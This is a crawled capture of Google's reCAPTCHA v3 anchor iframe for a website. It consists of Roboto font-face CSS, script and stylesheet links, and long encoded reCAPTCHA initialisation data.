ofCtcKUUsOaURnDpH7DjMO/[base64]/dMKXcMOnwr9gDBIcTMOvwqZ+JsOvTB3DnXnDmRgjBCI/fcKZwoJ+eMKQwpZowrsvw5XChU4zwq5RXDvDrcODd8KUIDzDvA1pLVDDuUfDlsO6d8O5aSEsZX7DvsO4w4nDpHzCqnwMw7nCpj3CvcOOw7DCscO1S8KBw7zDlMO5SjZkYsKow5zCqB5Bw5/Cvh7CscKVDQPDo09uClIQw4PDqF3CpMKfw4PDsXhzw5IUw68pw7QlfkfCkxHDr8KKwpzDl8K3T8O5YEBMPWvDnMKlQg7DqVBQwpzCsn4Rw7QZIwduRgsPwrXCqMOXfDhiwrrDkSFqw49cwq7CjsO3JirDq8Ogw4DCvnLDjkZrw6/Cv8OAV8KtwpzDjsKJw5RCw4FIIcKWVsKwJcOmw5jDg8KHw6HCmkPCqTrCr8OGZMOmwq3CmMKZY8K/wpElbGHCqTPDqzYKwo3Cukx6wojDusKUd8OKZcKQBXjDsXnCssOOFcOMwrxIw5fCqcKlw5bDqg8UJ8OMAEXDn3TCkH3CqWvDpmoKwqgGPsKww5zDm8KBwqtIZWzChFNIaGnDhcO4dsKXeCgew4YLX8OiVMODwozCmMOBCwzCkcO7wojDsQpmwr/CvsOiGcOBUMOnETLCrsOvR8KNbAYtw6gVwpPCv8KmO8OmFsO1woHCvQvCllcIw5LDhxnDuQl/wpfCgCxfw6RIfD0TwqgjwrUKGEHDnkrDpcKNw5LDp1XDr8K1aMOJHGgyGcOUNcONwpjCtXzCh8OUAcKpKjTChsK7wpzDjsKOAhXChMOreMKTw6J/wqjDs8OwwpTCocOZVTPCo0DCj8KGw4IZwprClsKTOD8lXi5Qwr/[base64]\x22],null,[\x22conf\x22,null,\x226Ld47V8pAAAAAI5N6z6z4waCZYtE0cF0uBfpQ_gs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.iamrosarago.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JUfL9gJux2QQ4NdpL6dEHV1siKqqf8PPcg2MeryWUnU\\u003d\x22,1,0,null,1,1768918824950,0,0,[217,144,19,235],null,[102,165,253],\x22RC-ASLObdH7vJmCoA\x22,null,null,null,null,null,\x220dAFcWeA5tnGRmAMhpFpXdUh87GONYtPARUaIx4zdAB6YHujWbRS1g4ocT40Ty9sgMYooHdd3utrxXfavnO7bfBpXTPHCPBrmqLw\x22,1769001624798]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld47V8pAAAAAI5N6z6z4waCZYtE0cF0uBfpQ_gs&co=aHR0cHM6Ly93d3cuaWFtcm9zYXJhZ28uY29tOjQ0Mw..&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=201tgqky4lr6
body_size: 48287
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ipF0MptVsZuin3Y2f9p1bw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ipF0MptVsZuin3Y2f9p1bw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ipF0MptVsZuin3Y2f9p1bw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4cew71sw41tw4w4w5rDk8OOTcK7WMKzwozCtsONwpR/[base64]/DlsKow7bCpgxRwoDCpjkWG8KJDMK/WcKqw7BSwqwvw7xVVFfCqMOsE33CtMKSMF1mw5bDkjwnQjTCiMOaw44dwroZKxR/UcOKwqjDmG3DgMOcZsKtSMKGC8OHSG7CrMOIw5/DqSIZw6zDv8KJwqPDpyxTwo/Ci8K/[base64]/w6fDnTTCoMKmeMKdwovDncONw4YMGgJ3w61nEMKJwqrCrmPCqcKUw6M2wqvCnsK6w6jCjTlKwr/DmDxJDsOXKQhfwq3Dl8Otw6DDvylTQMOYO8OZw7tlTsONCGRawoUHZ8Ofw5Rqw7YBw7vCo1Ahw73DpMKcw47CkcOXKF8gBsOvGxnDjEfDhAl6wpDCo8KnwpnDtCDDhMK2DR3DisKJwo/CqsO6Yw7Dk3TCsWg2wprDocK+JsKjc8Kpw490wrzDucOHw7ogw67Cq8Ksw5TCvAzDk2duQsOJwpMeHnjCpMKAw4nCgMO2wrHCjGzDq8OAw67Cij/Dk8Onw4TCkcKFw4FIDAtTI8Ouwocew5ZpNsOAGB0OdcKRGGbCgMK6BMK0w4jCoTvCvQFWbl1Rwp3DjxcDU3zCu8KlLRbDqMOvw7xYGEvCgxfDncOiw6ZJw4HDt8O0YBjDnsOow486RcK6wp7DkMKVHy0AflXDsH0+wqILPsK/[base64]/CklXDtsOjOnjConHDhTNuPsO5woXDnnspwqTDj8KmIVFvwqTDtcOOZMKrJizDm13DiBEVwoFATjTCp8OFw6QIYH7DkgfDssOENEXDi8KcJx5XJcK6bQU9wo3Ch8KHUXpVw5BPVHk2wrgSWBTDhMKJw6IXHcO7woXCicOGOFXClsOYw4LCsTfDnMO/[base64]/wovCo8K0SAs+GihoVmBfwqkkw4/[base64]/DqsKHATp6wqMBw7VywpjDi8OkRVItacK0w53ChQTDsA/Ch8KtwrfCv3J5fQQMwpNWwqbCvl7DgG7CtQJPw7HCrg7CpAvCngHCocK+w4sfwrwDBSzDrMO0wrwZw6B8CMKpw6LCusOkwpTCsXV4woXCt8KIGMOwwo/DkMOiw45Jw7PCmcKSw6RBwrDCrcK9wqBBw5jCpzEKwpDCnsOSw5k/w4ZWw5cCd8K0cwzCii3CsMKDwpxEwqjCtsOHC0jCqsKew6rCsFF7aMK0w4hyw6vCoMKMSsKZIRPCoy/CmjjDmUofO8KnJjnCiMKewqdWwrAgbcKTwrDCrRfDssOBJBjCuicdVcOkd8KYZWrCv0XDr2bCnUB+dMK2wr/Dq2NvHHhLXxB4bHRow49fDQ3Dh0rDg8Kmw6nDhzM1RWfDiyQMISTClcOEw6QFUcKMW1Q6wrxTLyciw5zCi8O8wr/CvBtaw59EYhBFwpxgw7fDmzQLwoEUHsKZwq3Dp8O/w4phw59xAsO9wq3DkcKvM8OSwpDDnVjCmSzCgcOOw4zDnykfaAZRwr/DiGHDicKmFi/Cgg1hw5vDhyLCjCwqw4pzw4/Ch8Ojw4V2wqrDv1bCosOewqM5Hw4ywrYoN8KRw7DDmkjDrFLCsTzCusOgwr1Vwq3Dh8Opwp/[base64]/[base64]/Dt8OTKlT